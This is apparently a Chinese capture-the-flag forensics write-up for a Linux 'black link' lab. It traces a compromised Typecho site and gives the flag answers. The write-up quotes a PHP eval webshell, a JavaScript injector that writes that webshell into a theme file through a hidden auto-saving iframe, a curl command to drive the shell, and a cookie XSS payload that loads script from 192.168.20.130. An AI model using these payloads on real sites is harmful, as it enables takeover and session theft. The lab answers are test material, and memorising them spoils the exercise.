第五章 linux实战-黑链

1、找到黑链添加在哪个文件 flag 格式 flag

什么是黑链?

在网络安全领域,黑链(Blacklink 或 Badlink)一般指那些用于 恶意目的的链接。这些链接通常不是合法或正常的网站地址,而是被攻击者利用来实现某些攻击或欺诈行为。根据用途和场景不同,黑链的表现和危害可以分几类:

查看当前目录下面又有一个流量包,先使用finalshell下载到本地



我们首先猜想如果是恶意连接那么他一定嵌套在web网站里面也就是在/var/www/html里面,一般黑客会把连接防战代码里面然后在旁边注释方便自己识别或者访问,那么我们就直接使用命令搜索 黑链

grep -rnw '/var/www/html/' -e '黑链'

- -r:递归搜索。这个选项告诉 grep 在指定目录下的所有子目录中进行搜索。

- -n:显示行号。这个选项会在匹配的行前面显示行号,方便定位。

- -w:匹配整个单词。这个选项告诉 grep 只匹配整个单词(即匹配边界)。在这里,黑链 被视为一个完整的单词,只有当它作为一个独立的单词出现时才会被匹配。

- -e '黑链':指定要搜索的字符串。在这个例子中,我们要搜索的是包含 黑链 字符串的所有文件。

flag{header.php}

2、webshell的绝对路径 flag



我们可以通过查找eval的方式来找黑客上传的webshell的路径

find / -type f -name "*.php" 2>/dev/null | xargs grep "eval("

可以看到在 /var/www/html/usr/themes/default/404.php下面有个一句话木马

flag{/var/www/html/usr/themes/default/404.php}

3、黑客注入黑链文件的 md5 md5sum file flag



通过finalshell将这个html目录下载下来,然后进行D盾查杀发现在poc1.js里面有命令执行



这个代码就是一个典型的网页后门注入/远程 Web Shell 插件

这段脚本的核心是:

-

动态在页面末尾插入一个隐藏的 iframe

var iframeAttributes = "<iframe id='theme_id' src='"+tSrc+"' width='0%' height='0%' onload='writeShell()'></iframe>"; document.body.innerHTML = (originalContent + iframeAttributes);- iframe 的

src指向网站的主题编辑页面(例如theme-editor.php?theme=default&file=404.php)。 - 宽高都是 0%,完全不可见。

- 加载完成后触发

writeShell()函数。

- iframe 的

-

在 iframe 内的主题文件中写入 PHP 后门

content.value = ('<?php @eval($_POST[a]); ?>\n') + oldData;-

这行代码会在原主题文件前面写入:

<?php @eval($_POST[a]); ?> -

这是一个非常典型的 Web Shell,允许攻击者通过 HTTP POST 请求发送 PHP 代码执行:

curl -d "a=phpinfo();" http://target/site/404.php -

@eval($_POST[a]);会直接执行 POST 参数a里的任意 PHP 代码。

-

-

自动点击“保存文件”按钮

btns[1].click();- 利用 iframe 获取主题编辑页面里的按钮,自动保存修改,无需人工操作。

- 完成后

isSaved = true;,避免重复注入。



在这个文件打开cmd进行md5加密拿到flag

flag{10c18029294fdec7b6ddab76d9367c14}

4、攻击入口是哪里?url请求路径,最后面加/ flag



记得我们第一题的流量包吗,在本地使用wireshark打开流量包,搜索 http contains "poc1.js"文件

在第一个文件包这里发现这个cookie有点不正常





09f1f9758c26c309477b55f3a4bac8de__typecho_remember_author=haha; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_mail=haha%40haha.com; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http%3A%2F%2Fxxx.xxx.com%2F%22%3E%3C%2Fa%3E%3Cscript%2Fsrc%3Dhttp%3A%2F%2F192.168.20.130%2Fpoc.js%3E%3C%2Fscript%3E%3Ca%2Fhref%3D%22%23

将http后面的内容拿去解密一下

含义与安全分析(要点)

- 第三项明显是 XSS 注入载荷:它尝试闭合当前的 HTML 属性/标签(

">、</a>),然后注入<script>(这里是以<script/src=...>的形式出现,注意路径中带了/而不是空格,可能是为了绕过简单过滤或是编码习惯问题),加载远程 JS 文件http://192.168.20.130/poc1.js。结尾又尝试打开一个<a href="#">,以修复后续 HTML 结构。 - 这是典型的试图通过 注入到 URL/表单/cookie 的方式,利用页面未正确转义/过滤用户输入,使恶意 JS 在受害者浏览器中执行,从而窃取 cookie、劫持会话、植入后门、或进一步利用页面 DOM。

haha@haha.com等看似正常的字段只是用于混淆或正常化 cookie 外观,真正的危险在remember_url字段包含的 HTML/JS。

那么这个流量包就是黑客的攻击入口点

flag{/index.php/archives/1/}

最后感谢大佬:玄机——第五章 linux实战-黑链 wp